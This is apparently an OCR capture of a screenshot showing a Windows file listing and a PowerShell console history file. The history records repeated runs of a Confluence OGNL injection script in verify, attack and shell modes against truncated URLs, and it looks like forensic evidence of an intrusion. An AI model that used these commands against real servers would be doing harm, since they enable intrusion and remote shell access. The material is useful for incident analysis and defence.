 Name Date modified Type Size
ConsoleHost_history.txt 2021/10/4 17:35 Text Document 29 KB
ConsoleHost_history.txt - Notepad
File Edit Format View Help
python .\confluence_ognl_injection.py -m verify -u https:/
python .\confluence_ognl_injection.py -m verify -f success
python .\confluence_ognl_injection.py -m verify -u https:/
python .\confluence_ognl_injection.py -u https:// -m attack
python .\confluence_ognl_injection.py -u https:// -m shell
python .\confluence_ognl_injection.py -u https:// -m shell
python .\confluence_ognl_injection.py -u https:// -m verify
python .\confluence_ognl_injection.py -u https:// -m verify -f success.txt